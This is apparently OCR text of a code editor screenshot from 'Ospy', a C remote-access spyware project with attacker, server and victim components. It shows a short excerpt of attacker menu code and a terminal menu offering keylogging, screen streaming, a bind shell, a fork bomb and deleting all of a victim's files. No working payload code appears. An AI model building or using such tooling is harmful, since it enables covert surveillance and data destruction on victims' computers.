 C
Language
Run
Stop
Run Settings...
View
Serv...ain.c
Atta...ain.c
Victi...ain.c
Victim_main.c
aes.c
test.c
aes.h
main.c
connection.h
connection.h
base64.h
base64.c
connection.c
Ospy
Attacker_main.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
start_menu.h
start_menu.c
utilities.h
utilities.c
screenshots
Server_side
Server_main.dSYM
attackers_list.dat
client_data_structure.h
client_data_structure.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
events_log.log
licenses_key_list.dat
Makefile
md5.h
md5.c
Server_main
Server_main.c
temp_licenses_key_lis...
tiny-AES-c
Victim
Ospy uml.xml
README.md
Filter
156 printf("\033[35;1m-> \033[0m");
157 flush_stdin();
158 attacker_input = getchar();
159
160 if (attacker_input == 'Y' || attacker_input == 'y'){
161 printf("\n[\033[32;1m+\033[0m]\033[32;1m %s's COMPUTER CRASHING !\033[0m\n", selected_victim_name);
162 press_enter_to_continue();
163 //A_S_message_handler(data, CRASH_VICTIMS_COMPUTER);
164 }
165 else if (attacker_input == 'N' || attacker_input == 'n'){
166 printf("\n[x] attack canceled\n");
167 sleep(2);
168 }
169 else {
170 printf("\n[\033[31;1m-\033[0m] \033[31;1mInvalid input\033[0m\n");
171 sleep(2);
172 }
173
174 break;
175
176 case '7':
177 printf("[\033[33;1m!\033[0m]\033[31;1m WARNING - %s's ALL files will be delete.\n    More over, the connection with you may
will fail ...\033[0m\n    Are you sure you want to delete %s's all file from the coumputer (Y/N) ?
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
-> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Ospy folder path : /Users/oririnat/Desktop/Ospy/Attacker_side
Running...
CPU 0%
Memory 976K
Symbol
Tabs: 4
Line 15, Column 26